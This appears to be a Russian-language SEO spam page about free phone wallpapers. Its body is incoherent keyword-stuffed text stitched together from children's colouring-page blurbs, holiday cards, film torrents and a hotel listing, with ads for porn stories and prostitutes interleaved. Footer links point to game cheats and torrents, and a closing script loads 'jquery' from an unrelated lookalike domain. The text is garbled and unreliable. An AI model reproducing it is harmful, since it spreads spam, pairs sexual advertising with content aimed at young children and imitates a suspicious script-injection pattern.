

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-besplatno-kartinki-na-telefon-dozhd.html
body_size: 3808
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно картинки на телефон дождь - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно картинки на телефон дождь</h2>
                            </header>
                            <p>Сайт для тех, кто любит почитать эротические порно рассказы. Огромная база бесплатных секс рассказов, которые можно читать онлайн, скачать на телефон или компьютер. Мои раскраски: Главная страница Приветствуем вас дорогие друзья! На нашем сайте Мои раскраски для детей, мы предлагаем вам картинки для. •Игры, картинки, видео и другой контент для мобильника• •Видео ролики с развратными девками• •Недорогие элитные проститутки, для ценителей настоящего удовольствия• •Мелодии для. Друзья, если у вас есть свои блестящие, мерцающие, анимационные картинки которыми вы хотите поделиться, то мы и другие пользователи будем вам за это благодарны. Робин Райт снимется в сиквеле «Бегущего по лезвию» 10 Апрель 2016. Робин Райт , блиставшая в «Карточном домике» , явно не намерена почивать на лаврах и активно работает над крупными. Из раздела открытки и картинки с 8 марта можно поздравить всех женщин которые нас окружают, а именно бабушку, маму, сестру, дочь, жену, любовницу, подругу, коллегу по работе. Раскраска солнышко с лучиками это чёрно белые картинки большого солнца, детям ещё только предстоит сделать его ярким и тёплым, чем они займутся с одним удовольствием. Господи, есть же хорошие жены, да видно только не в нашей стране! А наша бы в такой ситуации в начале закатила истерику, забрала бы детей, а потом отсудила все имущество. 
Раскраски для детей 4 лет представляют собой огромное поле для творчества. Они отлично подойдут для детей четырехлетних художников. Игра для детей - Китайский новый год. 8 февраля 2016 года на востоке отмечают Китайский Новый Год. Читать онлайн откровенные порно рассказы о самом сокровенном. Смотри, читай, скачивай. Детские раскраски для мальчиков и девочек. Раскраски формата а4 из любимых мультфильмов. 23 февраля открытки и анимационные gif картинки Страница. Раскраска солнышко с лучиками это чёрно белые картинки большого солнца, детям ещё только. •Игры, картинки, видео и другой контент для мобильника• •Видео ролики с развратными. К празднику 8 Марта открытки и анимационные gif картинки Страница. 
Келлер Довер сталкивается с самым большим кошмаром каждого родителя: его шестилетняя дочь. Раскраски для детей 4 лет - это большие возможности для творчества ребёнка, Более сложные. Скачать фильм Репродукция 2018 через торрент в хорошем качестве бесплатно. Раскраска птицы для детей - это черно-белые картинки разнообразных птиц таких как: сова. Игра для детей - Загадки Китайского мудреца  Китайский мудрец очень любит загадывать. Методическая разработка на тему: Организация учебных занятий в творческих объединениях. Сегодня дочитала Роберт Льюис Стивенсон Дом на дюнах  Мне очень понравилось, атмосферно. Отель Amara Prestige 5 , отели Турция, Средиземноморский регион, Кемер, Гёйнюк - цены, описание. Азбука 1 класс Горецкий часть 1 - данный книгу (пособие) можно бесплатно скачать в формате. 
Аннотация: Лит-РПГ. Вышла в бумаге 2013г, издательство Альфа-книга. На СИ авторский вариант. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-simulyator-zhd-igrat-onlayn.html">Симулятор жд играть онлайн</a></li>
                                <li><a href="gk3-tegos.html">Тэгос</a></li>
                                <li><a href="gk3-slovari-dlya-kul-rider.html">Словари для кул ридер</a></li>
                                <li><a href="gk3-poisk-png.html">Поиск пнг</a></li>
                                <li><a href="gk3-skachat-bukmekerskaya-kontora-na-android.html">Скачать букмекерская контора на андроид</a></li>
                                <li><a href="gk3-gdz-fizika-8-klass-kirik.html">Гдз физика 8 класс кирик</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Эротические порно рассказы и секс-истории бесплатно Eromo.</li>
<li>Раскраски для ваших детей. Скачать и распечатать раскраски.</li>
<li>23 февраля - анимационные открытки. Стр.</li>
<li>Раскраска солнышко с улыбкой. Распечатать картинки бесплатно.</li>
<li>Самое развратное порно видео.</li>
<li>К празднику 8 Марта - анимационные открытки. Стр.</li>
<li>Пленницы (2013) смотреть онлайн или скачать фильм через.</li>
<li>Раскраски для детей 4 лет. Распечатать картинки бесплатно.</li>
<li>Скачать фильм Репродукция 2018 через торрент в хорошем.</li>
<li>Раскраски птицы. Скачать и распечатать раскраски Птиц.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-css-v34-no-steam-chity.html">Css v34 no steam читы</a></li>
                                            <li><a href="gk3-shema-nzhmd.html">Схема нжмд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-samsung-com-proshivki.html">Самсунг com прошивки</a></li>
                                            <li><a href="gk3-istoriya-drevnego-mira-fedora-korovkina.html">История древнего мира федора коровкина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-tebya-raspyali-moy-gospod-minus.html">Тебя распяли мой господь минус</a></li>
                                            <li><a href="gk3-skachat-enemi-front.html">Скачать энеми фронт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-femdom-ass-worship-skachat-torrent.html">Femdom ass worship скачать торрент</a></li>
                                            <li><a href="gk3-ey-omir-mukagali.html">Ей омир мукагали</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
